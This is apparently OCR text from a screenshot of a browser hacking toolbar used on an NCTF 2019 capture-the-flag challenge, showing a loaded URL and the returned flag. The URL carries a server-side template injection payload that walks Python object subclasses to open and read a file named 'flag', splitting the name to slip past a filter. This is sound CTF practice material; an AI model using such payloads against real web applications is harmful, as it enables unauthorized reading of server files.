 http://nctf2...read()%7D%7D
nctf2019.x1ct34m.com:40007/{{().__class__.__base__.
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://nctf2019.x1ct34m.com:40007/{{().__class__.__base__.__subclasses__()[40]('/fla'+'g').read()}}
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
This page has not been developed yet
http://nctf2019.x1ct34m.com:40007/NCTF{Y0u_can_n0t_Read_flag_directly}
UNDER DEVELOPMENT
英 简